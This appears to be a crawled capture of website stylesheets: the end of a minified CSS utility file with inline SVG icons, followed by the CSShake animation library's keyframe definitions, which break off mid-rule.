19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z'%3E%3C/path%3E%3C/svg%3E")}span.icon-rss{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23111' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M4 11a9 9 0 0 1 9 9'%3E%3C/path%3E%3Cpath d='M4 4a16 16 0 0 1 16 16'%3E%3C/path%3E%3Ccircle cx='5' cy='19' r='1'%3E%3C/circle%3E%3C/svg%3E")}span.icon-search{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23111' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='11' cy='11' r='8'%3E%3C/circle%3E%3Cline x1='21' y1='21' x2='16.65' y2='16.65'%3E%3C/line%3E%3C/svg%3E")}span.icon-settings{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23111' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='3'%3E%3C/circle%3E%3Cpath d='M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z'%3E%3C/path%3E%3C/svg%3E")}span.icon-share{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23111' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='18' cy='5' r='3'%3E%3C/circle%3E%3Ccircle cx='6' cy='12' r='3'%3E%3C/circle%3E%3Ccircle cx='18' cy='19' r='3'%3E%3C/circle%3E%3Cline x1='8.59' y1='13.51' x2='15.42' y2='17.49'%3E%3C/line%3E%3Cline x1='15.41' y1='6.51' x2='8.59' y2='10.49'%3E%3C/line%3E%3C/svg%3E")}span.icon-cart{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23111' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='9' cy='21' r='1'%3E%3C/circle%3E%3Ccircle cx='20' cy='21' r='1'%3E%3C/circle%3E%3Cpath d='M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6'%3E%3C/path%3E%3C/svg%3E")}span.icon-upload{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23111' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4'%3E%3C/path%3E%3Cpolyline points='17 8 12 3 7 8'%3E%3C/polyline%3E%3Cline x1='12' y1='3' x2='12' y2='15'%3E%3C/line%3E%3C/svg%3E")}span.icon-user{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23111' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2'%3E%3C/path%3E%3Ccircle cx='12' cy='7' r='4'%3E%3C/circle%3E%3C/svg%3E")}:root{--generic-border-color:rgba(0,0,0,0.3);--generic-box-shadow:0 .25rem .25rem 0 rgba(0,0,0,0.125),0 .125rem .125rem -.125rem rgba(0,0,0,0.25)}.hidden{display:none !important}.visually-hidden{position:absolute !important;width:1px !important;height:1px !important;margin:-1px !important;border:0 !important;padding:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(100%) !important;clip-path:inset(100%) !important;overflow:hidden !important}.bordered{border:.0625rem solid var(--generic-border-color) !important}.rounded{border-radius:var(--universal-border-radius) !important}.circular{border-radius:50% !important}.shadowed{box-shadow:var(--generic-box-shadow) !important}.responsive-margin{margin:calc(var(--universal-margin) / 4) !important}@media screen and (min-width: 768px){.responsive-margin{margin:calc(var(--universal-margin) / 2) !important}}@media screen and (min-width: 1280px){.responsive-margin{margin:var(--universal-margin) !important}}.responsive-padding{padding:calc(var(--universal-padding) / 4) !important}@media screen and (min-width: 768px){.responsive-padding{padding:calc(var(--universal-padding) / 2) !important}}@media screen and (min-width: 1280px){.responsive-padding{padding:var(--universal-padding) !important}}@media screen and (max-width: 767px){.hidden-sm{display:none !important}}@media screen and (min-width: 768px) and (max-width: 1279px){.hidden-md{display:none !important}}@media screen and (min-width: 1280px){.hidden-lg{display:none !important}}@media screen and (max-width: 767px){.visually-hidden-sm{position:absolute !important;width:1px !important;height:1px !important;margin:-1px !important;border:0 !important;padding:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(100%) !important;clip-path:inset(100%) !important;overflow:hidden !important}}@media screen and (min-width: 768px) and (max-width: 1279px){.visually-hidden-md{position:absolute !important;width:1px !important;height:1px !important;margin:-1px !important;border:0 !important;padding:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(100%) !important;clip-path:inset(100%) !important;overflow:hidden !important}}@media screen and (min-width: 1280px){.visually-hidden-lg{position:absolute !important;width:1px !important;height:1px !important;margin:-1px !important;border:0 !important;padding:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(100%) !important;clip-path:inset(100%) !important;overflow:hidden !important}}

--- FILE ---
content_type: text/css
request_url: https://www.turnittotheleft.com/ajax/libs/csshake/1.5.3/csshake.min.css
body_size: 2425
content:
/*! * * * * * * * * * * * * * * * * * * * *\  
  CSShake :: Package
  v1.5.0
  CSS classes to move your DOM
  (c) 2015 @elrumordelaluz
  http://elrumordelaluz.github.io/csshake/
  Licensed under MIT
\* * * * * * * * * * * * * * * * * * * * */.shake,.shake-little,.shake-slow,.shake-hard,.shake-horizontal,.shake-vertical,.shake-rotate,.shake-opacity,.shake-crazy,.shake-chunk{display:inherit;transform-origin:center center}.shake-freeze,.shake-constant.shake-constant--hover:hover,.shake-trigger:hover .shake-constant.shake-constant--hover{animation-play-state:paused}.shake-freeze:hover,.shake-trigger:hover .shake-freeze,.shake:hover,.shake-trigger:hover .shake,.shake-little:hover,.shake-trigger:hover .shake-little,.shake-slow:hover,.shake-trigger:hover .shake-slow,.shake-hard:hover,.shake-trigger:hover .shake-hard,.shake-horizontal:hover,.shake-trigger:hover .shake-horizontal,.shake-vertical:hover,.shake-trigger:hover .shake-vertical,.shake-rotate:hover,.shake-trigger:hover .shake-rotate,.shake-opacity:hover,.shake-trigger:hover .shake-opacity,.shake-crazy:hover,.shake-trigger:hover .shake-crazy,.shake-chunk:hover,.shake-trigger:hover .shake-chunk{animation-play-state:running}@keyframes shake{2%{transform:translate(-1.5px, 1.5px) rotate(1.5deg)}4%{transform:translate(2.5px, 2.5px) rotate(.5deg)}6%{transform:translate(-.5px, -1.5px) rotate(.5deg)}8%{transform:translate(-.5px, .5px) rotate(.5deg)}10%{transform:translate(.5px, 1.5px) rotate(-.5deg)}12%{transform:translate(-1.5px, -.5px) rotate(.5deg)}14%{transform:translate(.5px, -1.5px) rotate(1.5deg)}16%{transform:translate(1.5px, 2.5px) rotate(-.5deg)}18%{transform:translate(2.5px, .5px) rotate(-.5deg)}20%{transform:translate(1.5px, .5px) rotate(-.5deg)}22%{transform:translate(.5px, 1.5px) rotate(-.5deg)}24%{transform:translate(2.5px, -.5px) rotate(1.5deg)}26%{transform:translate(.5px, -.5px) rotate(-.5deg)}28%{transform:translate(.5px, -1.5px) rotate(-.5deg)}30%{transform:translate(-.5px, .5px) rotate(.5deg)}32%{transform:translate(.5px, -.5px) rotate(-.5deg)}34%{transform:translate(-.5px, 2.5px) rotate(.5deg)}36%{transform:translate(-.5px, -1.5px) rotate(.5deg)}38%{transform:translate(2.5px, -1.5px) rotate(-.5deg)}40%{transform:translate(1.5px, -1.5px) rotate(-.5deg)}42%{transform:translate(1.5px, 2.5px) rotate(1.5deg)}44%{transform:translate(.5px, .5px) rotate(1.5deg)}46%{transform:translate(-.5px, -1.5px) rotate(-.5deg)}48%{transform:translate(1.5px, .5px) rotate(1.5deg)}50%{transform:translate(.5px, 1.5px) rotate(-.5deg)}52%{transform:translate(2.5px, .5px) rotate(.5deg)}54%{transform:translate(1.5px, 1.5px) rotate(.5deg)}56%{transform:translate(1.5px, -1.5px) rotate(1.5deg)}58%{transform:translate(-1.5px, 1.5px) rotate(-.5deg)}60%{transform:translate(.5px, -1.5px) rotate(1.5deg)}62%{transform:translate(.5px, .5px) rotate(.5deg)}64%{transform:translate(2.5px, .5px) rotate(-.5deg)}66%{transform:translate(1.5px, -.5px) rotate(.5deg)}68%{transform:translate(1.5px, .5px) rotate(1.5deg)}70%{transform:translate(-1.5px, -1.5px) rotate(.5deg)}72%{transform:translate(1.5px, 2.5px) rotate(-.5deg)}74%{transform:translate(-.5px, -1.5px) rotate(1.5deg)}76%{transform:translate(1.5px, .5px) rotate(-.5deg)}78%{transform:translate(-.5px, 2.5px) rotate(.5deg)}80%{transform:translate(.5px, -.5px) rotate(-.5deg)}82%{transform:translate(.5px, -.5px) rotate(.5deg)}84%{transform:translate(1.5px, -.5px) rotate(-.5deg)}86%{transform:translate(.5px, -.5px) rotate(1.5deg)}88%{transform:translate(-1.5px, 2.5px) rotate(.5deg)}90%{transform:translate(.5px, 1.5px) rotate(1.5deg)}92%{transform:translate(2.5px, -1.5px) rotate(1.5deg)}94%{transform:translate(.5px, -1.5px) rotate(-.5deg)}96%{transform:translate(1.5px, -.5px) rotate(-.5deg)}98%{transform:translate(-.5px, .5px) rotate(.5deg)}0%,100%{transform:translate(0, 0) rotate(0)}}.shake:hover,.shake-trigger:hover .shake,.shake.shake-freeze,.shake.shake-constant{animation-name:shake;animation-duration:100ms;animation-timing-function:ease-in-out;animation-iteration-count:infinite}@keyframes shake-little{2%{transform:translate(1px, 0px) rotate(.5deg)}4%{transform:translate(0px, 0px) rotate(.5deg)}6%{transform:translate(1px, 1px) rotate(.5deg)}8%{transform:translate(1px, 0px) rotate(.5deg)}10%{transform:translate(0px, 1px) rotate(.5deg)}12%{transform:translate(1px, 1px) rotate(.5deg)}14%{transform:translate(1px, 1px) rotate(.5deg)}16%{transform:translate(0px, 1px) rotate(.5deg)}18%{transform:translate(0px, 0px) rotate(.5deg)}20%{transform:translate(0px, 1px) rotate(.5deg)}22%{transform:translate(1px, 0px) rotate(.5deg)}24%{transform:translate(1px, 1px) rotate(.5deg)}26%{transform:translate(0px, 1px) rotate(.5deg)}28%{transform:translate(0px, 1px) rotate(.5deg)}30%{transform:translate(1px, 0px) rotate(.5deg)}32%{transform:translate(1px, 0px) rotate(.5deg)}34%{transform:translate(1px, 0px) rotate(.5deg)}36%{transform:translate(0px, 0px) rotate(.5deg)}38%{transform:translate(1px, 0px) rotate(.5deg)}40%{transform:translate(0px, 0px) rotate(.5deg)}42%{transform:translate(1px, 1px) rotate(.5deg)}44%{transform:translate(1px, 0px) rotate(.5deg)}46%{transform:translate(0px, 0px) rotate(.5deg)}48%{transform:translate(1px, 0px) rotate(.5deg)}50%{transform:translate(1px, 1px) rotate(.5deg)}52%{transform:translate(0px, 0px) rotate(.5deg)}54%{transform:translate(1px, 0px) rotate(.5deg)}56%{transform:translate(0px, 1px) rotate(.5deg)}58%{transform:translate(0px, 1px) rotate(.5deg)}60%{transform:translate(0px, 1px) rotate(.5deg)}62%{transform:translate(1px, 0px) rotate(.5deg)}64%{transform:translate(1px, 1px) rotate(.5deg)}66%{transform:translate(1px, 0px) rotate(.5deg)}68%{transform:translate(0px, 0px) rotate(.5deg)}70%{transform:translate(1px, 0px) rotate(.5deg)}72%{transform:translate(0px, 1px) rotate(.5deg)}74%{transform:translate(0px, 1px) rotate(.5deg)}76%{transform:translate(1px, 0px) rotate(.5deg)}78%{transform:translate(0px, 1px) rotate(.5deg)}80%{transform:translate(1px, 1px) rotate(.5deg)}82%{transform:translate(0px, 1px) rotate(.5deg)}84%{transform:translate(0px, 1px) rotate(.5deg)}86%{transform:translate(1px, 1px) rotate(.5deg)}88%{transform:translate(1px, 0px) rotate(.5deg)}90%{transform:translate(0px, 1px) rotate(.5deg)}92%{transform:translate(1px, 1px) rotate(.5deg)}94%{transform:translate(1px, 1px) rotate(.5deg)}96%{transform:translate(1px, 1px) rotate(.5deg)}98%{transform:translate(1px, 1px) rotate(.5deg)}0%,100%{transform:translate(0, 0) rotate(0)}}.shake-little:hover,.shake-trigger:hover .shake-little,.shake-little.shake-freeze,.shake-little.shake-constant{animation-name:shake-little;animation-duration:100ms;animation-timing-function:ease-in-out;animation-iteration-count:infinite}@keyframes shake-slow{2%{transform:translate(6px, 4px) rotate(-2.5deg)}4%{transform:translate(0px, 6px) rotate(-2.5deg)}6%{transform:translate(4px, -3px) rotate(-2.5deg)}8%{transform:translate(4px, 7px) rotate(2.5deg)}10%{transform:translate(5px, -2px) rotate(-.5deg)}12%{transform:translate(9px, 6px) rotate(-1.5deg)}14%{transform:translate(1px, 3px) rotate(2.5deg)}16%{transform:translate(-6px, 8px) rotate(2.5deg)}18%{transform:translate(10px, -8px) rotate(1.5deg)}20%{transform:translate(-9px, 1px) rotate(-2.5deg)}22%{transform:translate(2px, -3px) rotate(.5deg)}24%{transform:translate(6px, -2px) rotate(-.5deg)}26%{transform:translate(-9px, -3px) rotate(2.5deg)}28%{transform:translate(10px, 5px) rotate(-1.5deg)}30%{transform:translate(0px, -1px) rotate(-2.5deg)}32%{transform:translate(-6px, 9px) rotate(2.5deg)}34%{transform:translate(4px, 4px) rotate(.5deg)}36%{transform:translate(9px, 3px) rotate(-2.5deg)}38%{transform:translate(2px, -6px) rotate(1.5deg)}40%{transform:translate(5px, 9px) rotate(2.5deg)}42%{transform:translate(-4px, 6px) rotate(2.5deg)}44%{transform:translate(3px, 1px) rotate(1.5deg)}46%{transform:translate(-7px, -2px) rotate(1.5deg)}48%{transform:translate(-3px, 1px) rotate(-2.5deg)}50%{transform:translate(-9px, 5px) rotate(-.5deg)}52%{transform:translate(-8px, 2px) rotate(-.5deg)}54%{transform:translate(8px, -1px) rotate(-1.5deg)}56%{transform:translate(-1px, 5px) rotate(1.5deg)}58%{transform:translate(-2px, -9px) rotate(-1.5deg)}60%{transform:translate(10px, -9px) rotate(-1.5deg)}62%{transform:translate(-4px, 5px) rotate(1.5deg)}64%{transform:translate(-9px, -9px) rotate(-.5deg)}66%{transform:translate(2px, 3px) rotate(-1.5deg)}68%{transform:translate(0px, -4px) rotate(2.5deg)}70%{transform:translate(-8px, 5px) rotate(3.5deg)}72%{transform:translate(-5px, 2px) rotate(-.5deg)}74%{transform:translate(1px, -2px) rotate(-1.5deg)}76%{transform:translate(10px, 2px) rotate(3.5deg)}78%{transform:translate(0px, -7px) rotate(-1.5deg)}80%{transform:translate(-8px, 8px) rotate(-.5deg)}82%{transform:translate(5px, 4px) rotate(-.5deg)}84%{transform:translate(-7px, 1px) rotate(2.5deg)}86%{transform:translate(8px, 0px) rotate(-2.5deg)}88%{transform:translate(4px, -3px) rotate(.5deg)}90%{transform:translate(-8px, 7px) rotate(-2.5deg)}92%{transform:translate(1px, 1px) rotate(-2.5deg)}94%{transform:translate(-5px, 6px) rotate(1.5deg)}96%{transform:translate(6px, -5px) rotate(2.5deg)}98%{transform:translate(-4px, 0px) rotate(.5deg)}0%,100%{transform:translate(0, 0) rotate(0)}}.shake-slow:hover,.shake-trigger:hover .shake-slow,.shake-slow.shake-freeze,.shake-slow.shake-constant{animation-name:shake-slow;animation-duration:5s;animation-timing-function:ease-in-out;animation-iteration-count:infinite}@keyframes shake-hard{2%{transform:translate(-3px, 7px) rotate(.5deg)}4%{transform:translate(6px, -6px) rotate(-1.5deg)}6%{transform:translate(-5px, -2px) rotate(3.5deg)}8%{transform:translate(0px, 3px) rotate(1.5deg)}10%{transform:translate(-6px, 9px) rotate(2.5deg)}12%{transform:translate(-5px, 9px) rotate(.5deg)}14%{transform:translate(8px, 5px) rotate(-2.5deg)}16%{transform:translate(3px, 3px) rotate(3.5deg)}18%{transform:translate(4px, 10px) rotate(-1.5deg)}20%{transform:translate(2px, 6px) rotate(-.5deg)}22%{transform:translate(-9px, -2px) rotate(-.5deg)}24%{transform:translate(-6px, 3px) rotate(-1.5deg)}26%{transform:translate(6px, 5px) rotate(1.5deg)}28%{transform:translate(3px, 5px) rotate(-2.5deg)}30%{transform:translate(4px, -2px) rotate(2.5deg)}32%{transform:translate(0px, -6px) rotate(2.5deg)}34%{transform:translate(6px, -2px) rotate(-.5deg)}36%{transform:translate(-2px, 5px) rotate(1.5deg)}38%{transform:translate(-2px, 10px) rotate(-.5deg)}40%{transform:translate(-3px, -4px) rotate(-2.5deg)}42%{transform:translate(9px, 5px) rotate(.5deg)}44%{transform:translate(10px, -3px) rotate(-1.5deg)}46%{transform:translate(0px, 9px) rotate(-1.5deg)}48%{transform:translate(-6px, 5px) rotate(2.5deg)}50%{transform:translate(5px, -4px) rotate(-1.5deg)}52%{transform:translate(2px, 7px) rotate(3.5deg)}54%{transform:translate(-8px, -2px) rotate(2.5deg)}56%{transform:translate(-4px, 4px) rotate(-2.5deg)}58%{transform:translate(-9px, 10px) rotate(3.5deg)}60%{transform:translate(1px, 6px) rotate(1.5deg)}62%{transform:translate(-8px, -1px) rotate(-.5deg)}64%{transform:translate(1px, -9px) rotate(-.5deg)}66%{transform:translate(9px, 2px) rotate(1.5deg)}68%{transform:translate(3px, -1px) rotate(-2.5deg)}70%{transform:translate(-9px, 3px) rotate(-2.5deg)}72%{transform:translate(10px, -4px) rotate(3.5deg)}74%{transform:translate(8px, -9px) rotate(-2.5deg)}76%{transform:translate(-1px, 6px) rotate(2.5deg)}78%{transform:translate(-7px, 0px) rotate(-2.5deg)}80%{transform:translate(-2px, -2px) rotate(3.5deg)}82%{transform:translate(-6px, 10px) rotate(-1.5deg)}84%{transform:translate(-6px, -2px) rotate(-1.5deg)}86%{transform:translate(-8px, -3px) rotate(.5deg)}88%{transform:translate(-3px, -8px) rotate(-.5deg)}90%{transform:translate(-5px, 0px) rotate(-1.5deg)}92%{transform:translate(-7px, 4px) rotate(.5deg)}94%{transform:translate(0px, -1px) rotate(-2.5deg)}96%{transform:translate(0px, -4px) rotate(-.5deg)}98%{transform:translate(0px, -4px) rotate(.5deg)}0%,100%{transform:translate(0, 0) rotate(0)}}.shake-hard:hover,.shake-trigger:hover .shake-hard,.shake-hard.shake-freeze,.shake-hard.shake-constant{animation-name:shake-hard;animation-duration:100ms;animation-timing-function:ease-in-out;animation-iteration-count:infinite}@keyframes shake-horizontal{2%{transform:translate(2px, 0) rotate(0)}4%{transform:translate(10px, 0) rotate(0)}6%{transform:translate(-2px, 0) rotate(0)}8%{transform:translate(-6px, 0) rotate(0)}10%{transform:translate(7px, 0) rotate(0)}12%{transform:translate(3px, 0) rotate(0)}14%{transform:translate(10px, 0) rotate(0)}16%{transform:translate(2px, 0) rotate(0)}18%{transform:translate(-7px, 0) rotate(0)}20%{transform:translate(-6px, 0) rotate(0)}22%{transform:translate(1px, 0) rotate(0)}24%{transform:translate(-8px, 0) rotate(0)}26%{transform:translate(-2px, 0) rotate(0)}28%{transform:translate(5px, 0) rotate(0)}30%{transform:translate(7px, 0) rotate(0)}32%{transform:translate(0px, 0) rotate(0)}34%{transform:translate(3px, 0) rotate(0)}36%{transform:translate(2px, 0) rotate(0)}38%{transform:translate(-9px, 0) rotate(0)}40%{transform:translate(-9px, 0) rotate(0)}42%{transform:translate(-5px, 0) rotate(0)}44%{transform:translate(-7px, 0) rotate(0)}46%{transform:translate(-4px, 0) rotate(0)}48%{transform:translate(0px, 0) rotate(0)}50%{transform:translate(-6px, 0) rotate(0)}52%{transform:translate(-9px, 0) rotate(0)}54%{transform:translate(0px, 0) rotate(0)}56%{transform:translate(1px, 0) rotate(0)}58%{transform:translate(2px, 0) rotate(0)}60%{transform:translate(0px, 0) rotate(0)}62%{transform:translate(1px, 0) rotate(0)}64%{transform:translate(1px, 0) rotate(0)}66%{transform:translate(-2px, 0) rotate(0)}68%{transform:translate(-4px, 0) rotate(0)}70%{transform:translate(-8px, 0) rotate(0)}72%{transform:translate(3px, 0) rotate(0)}74%{transform:translate(1px, 0) rotate(0)}76%{transform:translate(-4px, 0) rotate(0)}78%{transform:translate(1px, 0) rotate(0)}80%{transform:translate(0px, 0) rotate(0)}82%{transform:translate(6px, 0) rotate(0)}84%{transform:translate(-3px, 0) rotate(0)}86%{transform:translate(-7px, 0) rotate(0)}88%{transform:translate(-1px, 0) rotate(0)}90%{transform:translate(-2px, 0) rotate(0)}92%{transform:translate(7px, 0) rotate(0)}94%{transform:translate(2px, 0) rotate(0)}96%{transform:translate(-7px, 0) rotate(0)}98%{transform:translate(2px, 0) rotate(0)}0%,100%{transform:translate(0, 0) rotate(0)}}.shake-horizontal:hover,.shake-trigger:hover .shake-horizontal,.shake-horizontal.shake-freeze,.shake-horizontal.shake-constant{animation-name:shake-horizontal;animation-duration:100ms;animation-timing-function:ease-in-out;animation-iteration-count:infinite}@keyframes shake-vertical{2%{transform:translate(0, 4px) rotate(0)}4%{transform:translate(0, -6px) rotate(0)}6%{transform:translate(0, 7px) rotate(0)}8%{transform:translate(0, -5px) rotate(0)}10%{transform:translate(0, 5px) rotate(0)}12%{transform:translate(0, 1px) rotate(0)}14%{transform:translate(0, 4px) rotate(0)}16%{transform:translate(0, -1px) rotate(0)}18%{transform:translate(0, 6px) rotate(0)}20%{transform:translate(0, 2px) rotate(0)}22%{transform:translate(0, 9px) rotate(0)}24%{transform:translate(0, -2px) rotate(0)}26%{transform:translate(0, -3px) rotate(0)}28%{transform:translate(0, 0px) rotate(0)}30%{transform:translate(0, 6px) rotate(0)}32%{transform:translate(0, 10px) rotate(0)}34%{transform:translate(0, -8px) rotate(0)}36%{transform:translate(0, 3px) rotate(0)}38%{transform:translate(0, 7px) rotate(0)}40%{transform:translate(0, 7px) rotate(0)}42%{transform:translate(0, -9px) rotate(0)}44%{transform:translate(0, 0px) rotate(0)}46%{transform:translate(0, 7px) rotate(0)}48%{transform:translate(0, 7px) rotate(0)}50%{transform:translate(0, -6px) rotate(0)}52%{transform:translate(0, 3px) rotate(0)}54%{transform:translate(0, 8px) rotate(0)}56%{transform:translate(0, 7px) rotate(0)}58%{transform:translate(0, -9px) rotate(0)}60%{transform:translate(0, 4px) rotate(0)}62%{transform:translate(0, -9px) rotate(0)}64%{transform:translate(0, -7px) rotate(0)}66%{transform:translate(0, -8px) rotate(0)}68%{transform:translate(0, 5px) rotate(0)}70%{transform:translate(0, -4px) rotate(0)}72%{transform:translate(0, -1px) rotate(0)}74%{transform:translate(0, -7px) rotate(0)}76%{transform:translate(0, -2px) rotate(0)}78%{transform:translate(0, 9px) rotate(0)}80%{transform:translate(0, -7px) rotate(0)}82%{transform:translate(0, 10px) rotate(0)}84%{transform:translate(0, 5px) rotate(0)}86%{transform:translate(0, -5px) rotate(0)}88%{transform:translate(0, -5px) rotate(0)}90%{transform:translate(0, -5px) rotate(0)}92%{transform:translate(0, -5px) rotate(0)}94%{transform:translate(0, 0px) rotate(0)}96%{transform:translate(0, -2px) rotate(0)}98%{transform:translate(0, 6px) rotate(0)}0%,100%{transform:translate(0, 0) rotate(0)}}.shake-vertical:hover,.shake-trigger:hover .shake-vertical,.shake-vertical.shake-freeze,.shake-vertical.shake-constant{animation-name:shake-vertical;animation-duration:100ms;animation-timing-function:ease-in-out;animation-iteration-count:infinite}@keyframes shake-rotate{2%{transform:translate(0, 0) rotate(-2.5deg)}4%{transform:translate(0, 0) rotate(1.5deg)}6%{transform:translate(0, 0) rotate(-.5deg)}8%{transform:translate(0, 0) rotate(-6.5deg)}10%{transform:translate(0, 0) rotate(.5deg)}12%{transform:translate(0, 0) rotate(-3.5deg)}14%{transform:translate(0, 0) rotate(-5.5deg)}16%{transform:translate(0, 0) rotate(2.5deg)}18%{transform:translate(0, 0) rotate(5.5deg)}20%{transform:translate(0, 0) rotate(-3.5deg)}22%{transform:translate(0, 0) rotate(-5.5deg)}24%{transform:translate(0, 0) rotate(-5.5deg)}26%{transform:translate(0, 0) rotate(-6.5deg)}28%{transform:translate(0, 0) rotate(3.5deg)}30%{transform:translate(0, 0) rotate(-.5deg)}32%{transform:translate(0, 0) rotate(2.5deg)}34%{transform:translate(0, 0) rotate(-1.5deg)}36%{transform:translate(0, 0) rotate(-.5deg)}38%{transform:translate(0, 0) rotate(-1.5deg)}40%{transform:translate(0, 0) rotate(5.5deg)}42%{transform:translate(0, 0) rotate(2.5deg)}44%{transform:translate(0, 0) rotate(1.5deg)}46%{transform:translate(0, 0) rotate(-6.5deg)}48%{transform:translate(0, 0) rotate(-3.5deg)}50%{transform:translate(0, 0) rotate(-6.5deg)}52%{transform:translate(0, 0) rotate(-6.5deg)}54%{transform:translate(0, 0) rotate(-6.5deg)}56%{transform:translate(0, 0) rotate(2.5deg)}58%{transform:translate(0, 0) rotate(1.5deg)}60%{transform:translate(0, 0) rotate(4.5deg)}62%{transform:translate(0, 0) rotate(-2.5deg)}64%{transform:translate(0, 0) rotate(-.5deg)}66%{transform:translate(0, 0) rotate(-2.5deg)}68%{transform:translate(0, 0) rotate(3.5deg)}70%{transform:translate(0, 0) rotate(7.5deg)}72%{transform:translate(0, 0) rotate(4.5deg)}74%{transform:translate(0, 0) rotate(-2.5deg)}76%{transform:translate(0, 0) rotate(2.5deg)}78%{transform:translate(0, 0) rotate(3.5deg)}80%{transform:translate(0, 0) rotate(-5.5deg)}82%{transform:translate(0, 0) rotate(-.5deg)}84%{transform:translate(0, 0) rotate(.5deg)}86%{transform:translate(0, 0) rotate(-4.5deg)}88%{transform:translate(0, 0) rotate(-.5deg)}90%{transform:translate(0, 0) rotate(-2.5deg)}92%{transform:translate(0, 0) rotate(4.5deg)}94%{transform:translate(0, 0) rotate(3.5deg)}96%{transform:translate(0, 0) rotate(-5.5deg)}98%{transform:translate(0, 0) rotate(-3.5deg)}0%,100%{transform:translate(0, 0) rotate(0)}}.shake-rotate:hover,.shake-trigger:hover .shake-rotate,.shake-rotate.shake-freeze,.shake-rotate.shake-constant{animation-name:shake-rotate;animation-duration:100ms;animation-timing-function:ease-in-out;animation-iteration-count:infinite}@keyframes shake-opacity{10%{transform:translate(3px, 2px) rotate(.5deg);opacity:.75}20%{transform:translate(-3px, 2px) rotate(-1.5deg);opacity:.84}30%{transform:translate(4px, 1px) rotate(-1.5deg);opacity:.78}40%{transform:translate(1px, -1px) rotate(-1.5deg);opacity:.62}50%{transform:translate(2px, 1px) rotate(2.5deg);opacity:.32}60%{transform:translate(0px, 0px) rotate(.5deg);opacity:.94}70%{transform:translate(-3px, 5px) rotate(1.5deg);opacity:.28}80%{transform:translate(-2px, 3px) rotate(.5deg);opacity:.04}90%{transform:translate(3px, 2px) rotate(2.5deg);opacity:.38}0%,100%{transform:translate(0, 0) rotate(0)}}.shake-opacity:hover,.shake-trigger:hover .shake-opacity,.shake-opacity.shake-freeze,.shake-opacity.shake-constant{animation-name:shake-opacity;animation-duration:.5s;animation-timing-function:ease-in-out;animation-iteration-count:infinite}@keyframes shake-crazy{10%{transform:translate(-6px, 4px) rotate(10deg);opacity:1}20%{transform:translate(17px, 1px) rotate(0deg);opacity:.9}30%{transform:translate(20px, 19px) rotate(-9deg);opacity:.63}40%{transform:translate(15px, -1px) rotate(-3deg);opacity:.1}50%{transform:translate(-5px, -12px) rotate(10deg);opacity:.97}60%{transform:translate(7px, 8px) rotate(5deg);opacity:.14}70%{transform:translate(9px, 13px) rotate(-5deg);opacity:.42}80%{transform:translate(20px, -18px) rotate(4deg);opacity:.67}90%{transform:translate(-3px, -18px) rotate(6deg);opacity:.33}0%,100%{transform:translate(0, 0) rotate(0)}}.shake-crazy:hover,.shake-trigger:hover .shake-crazy,.shake-crazy.shake-freeze,.shake-crazy.shake-constant{animation-name:shake-crazy;animation-duration:100ms;animation-timing-function:ease-in-out;animation-iteration-count:infinite}@keyframes shake-chunk{2%{transform:translate(13px, -13px) rotate(-9deg)}4%{transform:translate(-10px, 14px) 